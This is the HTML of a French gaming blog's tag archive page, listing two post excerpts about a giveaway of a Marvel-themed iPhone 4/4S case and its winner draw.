id="page" class="site">
	<header id="masthead" class="site-header" role="banner">
					
		<div class="themonic-logo">
        <a href="https://warpzoneblog.fr/" title="WarpZoneBlog.fr " rel="home"><img src="http://warpzoneblog.fr/wp-content/uploads/2013/10/logo_black11.jpg" alt="WarpZoneBlog.fr "></a>
		</div>
				
		<nav id="site-navigation" class="themonic-nav" role="navigation">
			<a class="assistive-text" href="#main" title="Aller au contenu">Aller au contenu</a>
			<ul id="menu-top" class="nav-menu"><li id="menu-item-3235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3235"><a href="https://warpzoneblog.fr/a-propos/">À propos</a></li>
</ul>		</nav><!-- #site-navigation -->
		<div class="clear"></div>
	</header><!-- #masthead -->

	<div id="main" class="wrapper">
	<section id="primary" class="site-content">
		<div id="content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">Archives par mot-clé&nbsp;: <span>coque</span></h1>

						</header><!-- .archive-header -->

			
	<article id="post-2770" class="post-2770 post type-post status-publish format-standard hentry category-concours tag-concours-2 tag-coque tag-iphone tag-marvel tag-resultat">
				<header class="entry-header">
						<h2 class="entry-title">
				<a href="https://warpzoneblog.fr/resultat-concours-coque-iphone-44s-marvel/" title="Permalien vers Résultat concours coque iPhone 4/4S Marvel" rel="bookmark">Résultat concours coque iPhone 4/4S Marvel</a>
			</h2>
											
		</header><!-- .entry-header -->

									<div class="entry-summary">
				<!-- Ico nic One home page thumbnail with custom excerpt -->
			<div class="excerpt-thumb">
					</div>
			<p>Le concours pour gagner une coque iPhone 4/4S Marvel étant terminé, j&rsquo;ai précédé au tirage au sort. La première personne tirée au sort avait participé 3 fois de suite : même en changeant d&rsquo;adresse mail  cela se repère facilement. J&rsquo;ai donc tiré au sort une deuxième fois, le grand gagnant est : illumone Félicitations ! Je te tiens informé par… <span class="read-more"><a href="https://warpzoneblog.fr/resultat-concours-coque-iphone-44s-marvel/">Lire la suite &raquo;</a></span></p>
		</div><!-- .entry-summary -->
			
				
	<footer class="entry-meta">
					<span>Catégorie&nbsp;: <a href="https://warpzoneblog.fr/category/concours/" rel="category tag">Concours</a></span>
								<span>Étiquettes : <a href="https://warpzoneblog.fr/tag/concours-2/" rel="tag">concours</a>, <a href="https://warpzoneblog.fr/tag/coque/" rel="tag">coque</a>, <a href="https://warpzoneblog.fr/tag/iphone/" rel="tag">iphone</a>, <a href="https://warpzoneblog.fr/tag/marvel/" rel="tag">marvel</a>, <a href="https://warpzoneblog.fr/tag/resultat/" rel="tag">resultat</a></span>
			
           						</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-2750" class="post-2750 post type-post status-publish format-standard hentry category-concours tag-concours-2 tag-coque tag-iphone tag-marvel">
				<header class="entry-header">
						<h2 class="entry-title">
				<a href="https://warpzoneblog.fr/concours-une-coque-iphone-44s-marvel-a-gagner/" title="Permalien vers Concours : une coque iPhone 4/4S Marvel à gagner" rel="bookmark">Concours : une coque iPhone 4/4S Marvel à gagner</a>
			</h2>
											
		</header><!-- .entry-header -->

									<div class="entry-summary">
				<!-- Ico nic One home page thumbnail with custom excerpt -->
			<div class="excerpt-thumb">
					</div>
			<p>Entre le film Avengers et les animes, les héros Marvel ont vraiment la quote en ce moment. En partenariat avec le site iphone-accessoire.com, je vous propose de remporter une coque iPhone 4 (compatible 4S) aux couleurs d&rsquo;un héros Marvel. Le gagnant recevra son accessoire iPhone chez lui. Pour participez, il faut commenter cet article en indiquant une adresse mail… <span class="read-more"><a href="https://warpzoneblog.fr/concours-une-coque-iphone-44s-marvel-a-gagner/">Lire la suite &raquo;</a></span></p>
		</div><!-- .entry-summary -->
			
				
	<footer class="entry-meta">
					<span>Catégorie&nbsp;: <a href="https://warpzoneblog.fr/category/concours/" rel="category tag">Concours</a></span>
								<span>Étiquettes : <a href="https://warpzoneblog.fr/tag/concours-2/" rel="tag">concours</a>, <a href="https://warpzoneblog.fr/tag/coque/" rel="tag">coque</a>, <a href="https://warpzoneblog.fr/tag/iphone/" rel="tag">iphone</a>, <a href="https://warpzoneblog.fr/tag/marvel/" rel="tag">marvel</a></span>
			
           						</footer><!-- .entry-meta -->
	</article><!-- #post -->

		
		</div><!-- #content -->
	</section><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="linkcat-2" class="widget widget_links"><p class="widget-title">Liens</p>
	<ul class='xoxo blogroll'>
<li><a href="http://www.hamster-joueur.com/" rel="noopener" target="_blank">Hamster Joueur</a></li>
<li><a href="http://roxarmy.com" rel="noopener" target="_blank">Roxarmy</a></li>

	</ul>
</aside>
		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
		<div class="footercopy">Copyright © 2010-2017 WarpZoneBlog.fr All rights reserved</div>
		<div class="footercredit"></div>
		<div class="clear"></div>
		</div><!-- .site-info -->
		</footer><!-- #colophon -->
		<div class="site-wordpress">
				<a href="https://themonic.com/iconic-one/">Iconic One</a> Theme | Powered by <a href="https://wordpress.org">Wordpress</a>
				</div><!-- .site-info -->
				<div class="clear"></div>
</div><!-- #page -->

<!-- Powered by WPtouch: 4.3.56 --><script type='text/javascript' src='https://warpzoneblog.fr/wp-content/themes/iconic-one/js/selectnav.js?ver=1.0' id='themonic-mobile-navigation-js'></script>
</body>
</html>